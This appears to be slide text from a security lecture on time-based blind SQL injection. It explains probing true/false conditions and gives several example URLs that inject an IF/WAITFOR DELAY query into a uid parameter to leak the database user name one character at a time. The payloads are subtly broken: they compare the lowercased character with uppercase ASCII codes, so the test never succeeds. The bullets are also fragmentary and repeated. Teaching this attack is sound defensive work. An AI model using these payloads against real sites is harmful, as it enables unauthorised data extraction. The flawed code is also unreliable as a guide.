 Blind SQL
• DBA uses safe queries
• Attacker test for conditions with
– True or False ( one bit at a time)
– True or false your first name starts with T
• If false pause
• http://www.site.com/cart.aspx?uid=1; IF (ASCII(lower(substring((USER),
1,1)))=84)  WAITFOR DELAY '0:0:5';-- http://www.site.com/cart.aspx?uid=1; IF
(ASCII(lower(substring((USER),1,1)))=69)  WAITFOR DELAY '0:0:5';--
• http://www.site.com/cart.aspx?uid=1; IF (ASCII(lower(substring((USER),
1,1)))=83)  WAITFOR DELAY '0:0:5';-- http://www.site.com/cart.aspx?uid=1; IF
(ASCII(lower(substring((USER),1,1)))=84)  WAITFOR DELAY '0:0:5';--